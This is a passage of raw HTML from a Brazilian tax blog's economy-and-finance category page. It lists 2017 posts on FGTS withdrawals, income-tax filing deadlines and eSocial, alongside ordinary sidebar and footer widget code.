                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-324x160.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-324x160.jpg 324w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-12T19:01:50+00:00" >junho 12, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                As unidades da Caixa também abrirão duas horas mais cedo na segunda (12), terça (13) e quarta-feira (14) na maior parte do país.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/24/imposto-de-renda-mais-de-51-milhoes-de-declaracoes-ja-entregues/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: mais de 5,1 milhões de declarações já entregues"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/DIRPF-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/DIRPF-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/03/DIRPF-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Imposto de Renda: mais de 5,1 milhões de declarações já entregues"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/24/imposto-de-renda-mais-de-51-milhoes-de-declaracoes-ja-entregues/" rel="bookmark" title="Imposto de Renda: mais de 5,1 milhões de declarações já entregues">Imposto de Renda: mais de 5,1 milhões de declarações já entregues</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-24T19:22:30+00:00" >março 24, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/03/24/imposto-de-renda-mais-de-51-milhoes-de-declaracoes-ja-entregues/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                São esperados 28,3 milhões de documentos até o fim do prazo, no último minuto do dia 28 de abril. Veja nesse post mais informações a respeito do tema.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/13/regime-de-tributacao-unificada-rtu-tem-acesso-regulamentado-pela-receita/" rel="bookmark" class="td-image-wrap" title="Regime de Tributação Unificada (RTU) tem acesso regulamentado pela Receita"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita5-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita5-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita5-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Regime de Tributação Unificada (RTU) tem acesso regulamentado pela Receita"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/13/regime-de-tributacao-unificada-rtu-tem-acesso-regulamentado-pela-receita/" rel="bookmark" title="Regime de Tributação Unificada (RTU) tem acesso regulamentado pela Receita">Regime de Tributação Unificada (RTU) tem acesso regulamentado pela Receita</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-13T14:38:15+00:00" >março 13, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/03/13/regime-de-tributacao-unificada-rtu-tem-acesso-regulamentado-pela-receita/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ainda, será viabilizado o desligamento do Sistema Harpia/RTU, que pode proporcionar uma economia superior a R$ 7 milhões ao ano.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/07/imposto-de-renda-2017-dicas-para-uma-declaracao-perfeita/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda 2017: dicas para uma declaração perfeita"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita4-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita4-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita4-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Imposto de Renda 2017: dicas para uma declaração perfeita"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/07/imposto-de-renda-2017-dicas-para-uma-declaracao-perfeita/" rel="bookmark" title="Imposto de Renda 2017: dicas para uma declaração perfeita">Imposto de Renda 2017: dicas para uma declaração perfeita</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-07T20:05:38+00:00" >março 7, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/03/07/imposto-de-renda-2017-dicas-para-uma-declaracao-perfeita/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Assim, o contribuinte poderá realizar a DIRPF com segurança para pagar menos tributos, evitar possíveis multas ou até conseguir uma excelente restituição.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/22/imposto-de-renda-programa-gerador-disponivel-a-partir-do-dia-23/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: programa gerador disponível a partir do dia 23"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-programa-gerador-disponível-a-partir-de-23-de-fevereiro-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-programa-gerador-disponível-a-partir-de-23-de-fevereiro-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-programa-gerador-disponível-a-partir-de-23-de-fevereiro-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Imposto de Renda: programa gerador disponível a partir do dia 23"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/22/imposto-de-renda-programa-gerador-disponivel-a-partir-do-dia-23/" rel="bookmark" title="Imposto de Renda: programa gerador disponível a partir do dia 23">Imposto de Renda: programa gerador disponível a partir do dia 23</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-22T15:01:43+00:00" >fevereiro 22, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/02/22/imposto-de-renda-programa-gerador-disponivel-a-partir-do-dia-23/#comments">2</a></div>            </div>


            <div class="td-excerpt">
                O prazo para o contribuinte apresentar as declarações é de 2 de março a 28 de abril e deverão ser feitas exclusivamente pela internet.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/14/saques-do-fgts-inativo-caixa-divulga-calendario-oficial/" rel="bookmark" class="td-image-wrap" title="Saques do FGTS inativo: Caixa divulga calendário oficial"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Saques-do-FGTS-inativo-Caixa-divulga-calendário-oficial-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Saques-do-FGTS-inativo-Caixa-divulga-calendário-oficial-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/02/Saques-do-FGTS-inativo-Caixa-divulga-calendário-oficial-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Saques do FGTS inativo: Caixa divulga calendário oficial"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/14/saques-do-fgts-inativo-caixa-divulga-calendario-oficial/" rel="bookmark" title="Saques do FGTS inativo: Caixa divulga calendário oficial">Saques do FGTS inativo: Caixa divulga calendário oficial</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-14T14:02:31+00:00" >fevereiro 14, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/02/14/saques-do-fgts-inativo-caixa-divulga-calendario-oficial/#comments">2</a></div>            </div>


            <div class="td-excerpt">
                Vale lembrar que somente quem tem contas inativas ATÉ dia 31 de dezembro de 2015 poderão fazer o saque entre os meses de março e julho.             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-07T13:15:38+00:00" >fevereiro 7, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Serão aproximadamente R$ 250 milhões em crédito bancário dividido em 115.831 contribuintes. O valor estará disponível a partir do dia 15 de fevereiro.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-06T13:34:20+00:00" >fevereiro 6, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Por dia de atraso, os documentos serão calculados com multa de 0,33% e os empregadores domésticos podem utilizar vários canais alternativos para pagamento.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/01/imposto-de-renda-dependentes-partir-de-12-anos-devem-ter-cpf/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: dependentes a partir de 12 anos devem ter CPF"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Dependentes-no-IR-a-partir-de-12-anos-devem-ter-CPF-decide-Receita-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Dependentes-no-IR-a-partir-de-12-anos-devem-ter-CPF-decide-Receita-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/02/Dependentes-no-IR-a-partir-de-12-anos-devem-ter-CPF-decide-Receita-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Imposto de Renda: dependentes a partir de 12 anos devem ter CPF"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/01/imposto-de-renda-dependentes-partir-de-12-anos-devem-ter-cpf/" rel="bookmark" title="Imposto de Renda: dependentes a partir de 12 anos devem ter CPF">Imposto de Renda: dependentes a partir de 12 anos devem ter...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-01T18:38:33+00:00" >fevereiro 1, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/02/01/imposto-de-renda-dependentes-partir-de-12-anos-devem-ter-cpf/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Até 2016 a obrigatoriedade era a partir de 14 anos e em 2018 será de 6 anos de idade. Confira também o calendário do Imposto de Renda 2017.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://blogtributario.com.br/category/economia-e-financas/page/2/" class="page" title="2">2</a><a href="https://blogtributario.com.br/category/economia-e-financas/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://blogtributario.com.br/category/economia-e-financas/page/14/" class="last" title="14">14</a><a href="https://blogtributario.com.br/category/economia-e-financas/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 14</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogtributario.com.br/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blogtributario.com.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blogtributario.com.br/category/opiniao/">Opinião</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_69276a02b8650_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_69276a02b8650" ><script>var block_td_uid_29_69276a02b8650 = new tdBlock();
block_td_uid_29_69276a02b8650.id = "td_uid_29_69276a02b8650";
block_td_uid_29_69276a02b8650.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_69276a02b8650_rand","tdc_css_class":"td_uid_29_69276a02b8650_rand","tdc_css_class_style":"td_uid_29_69276a02b8650_rand_style"}';
block_td_uid_29_69276a02b8650.td_column_number = "1";
block_td_uid_29_69276a02b8650.block_type = "td_block_7";
block_td_uid_29_69276a02b8650.post_count = "3";
block_td_uid_29_69276a02b8650.found_posts = "448";
block_td_uid_29_69276a02b8650.header_color = "";
block_td_uid_29_69276a02b8650.ajax_pagination_infinite_stop = "";
block_td_uid_29_69276a02b8650.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_29_69276a02b8650);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_29_69276a02b8650 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_30_69276a02b9392_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_30_69276a02b9392" ><script>var block_td_uid_30_69276a02b9392 = new tdBlock();
block_td_uid_30_69276a02b9392.id = "td_uid_30_69276a02b9392";
block_td_uid_30_69276a02b9392.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 